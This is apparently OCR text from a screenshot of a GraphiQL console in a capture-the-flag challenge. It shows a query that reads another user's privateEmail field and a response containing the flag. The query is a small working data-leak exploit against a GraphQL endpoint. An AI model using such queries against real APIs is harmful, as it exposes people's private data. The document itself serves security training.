 GraphiQL
Prettify
Merge
Copy
History
http://202.38.93.111:15001/graphql
Docs
1 {
2 user(id: 1) {
3 privateEmail
4 }
5 }
6
QUERY VARIABLES
{
"data": {
"user": {
"privateEmail":
"flag{dont_let_graphql_l3ak_data_ ergame
.ustc}"
}
}
}